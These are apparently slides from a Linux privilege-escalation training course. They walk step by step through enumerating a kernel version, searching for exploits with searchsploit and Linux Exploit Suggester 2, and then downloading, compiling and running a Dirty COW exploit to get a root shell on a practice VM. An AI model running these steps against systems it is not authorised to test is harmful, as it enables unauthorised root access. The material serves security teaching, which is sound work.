 Privilege Escalation
1. Enumerate the kernel version:
$ uname -a
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_6
4 GNU/Linux
2. Use searchsploit to find matching exploits:
# searchsploit linux kernel 2.6.32 priv esc
Note that none of the exploits match the distribution of Linux (Debian).
40
Privilege Escalation
3. We can try and adjust our search to be less specific with the kernel version, but
more specific with the distribution:
# searchsploit linux kernel 2.6 priv esc debian
Again, we get a few exploits that we can’t use for various reasons.
4. Install Linux Exploit Suggester 2 (https://github.com/jondonas/linux-exploit-
suggester-2) and run the tool against the original kernel version:
# ./linux-exploit-suggester-2.pl –k 2.6.32
This reveals a popular kernel exploit (Dirty COW).
41
Privilege Escalation
5. There are a number of Dirty COW exploits, all of which use
different methods to obtain a root shell. The following
version seems to work best on the practice VM:
https://gist.github.com/KrE80r/42f8629577db95782d5e4f6
09f437a54
6. Download and compile it using the instructions in the file:
$ gcc -pthread c0w.c -o c0w
42
Privilege Escalation
7. Run the exploit:
$ ./c0w
8. Once the exploit is complete, simply execute the
/usr/bin/passwd binary to get a root shell:
$ /usr/bin/passwd
root@debian:/home/user# id
uid=0(root) gid=1000(user) groups=0(root) ...
43